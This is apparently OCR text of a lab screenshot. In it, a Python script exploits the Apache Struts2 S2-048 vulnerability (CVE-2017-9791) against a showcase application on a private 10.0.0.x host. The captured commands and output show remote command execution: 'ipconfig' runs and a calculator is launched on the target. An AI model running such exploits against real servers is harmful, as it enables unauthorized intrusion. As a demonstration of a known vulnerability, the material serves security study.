 管理员: 命令提示符 - python Struts048.py http://10.0.0.133:8080/struts2-showcase/integration/saveGangster.action "cal...
Microsoft Windows [版本 10.0.17763.2565]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\
>cd \
C:\>python Struts048.py http://10.0.0.133:8080/struts2-showcase/integration/saveGangster.action
[*] struts2_S2-048.py <url> <cmd>
C:\>python Struts048.py http://10.0.0.133:8080/struts2-showcase/integration/saveGangster.action "ipconfig"
[*] CVE: 2017-9791 - Apache Struts2 S2-048
[*] cmd: ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254
1 执行命令
C:\>python Struts048.py http://10.0.0.133:8080/struts2-showcase/integration/saveGangster.action "calc.exe"
[*] CVE: 2017-9791 - Apache Struts2 S2-048
[*] cmd: calc.exe
10.0.0.133-Windows Server... 10.0.0.135-Windows 1
C:\JspStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\JspStudy\WWW
名称 大小 类型 修
phproot 文件夹 20
bak.jsp
jsptest.jsp
mysqltest.jsp
phptest.html
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
2 成功弹出计算器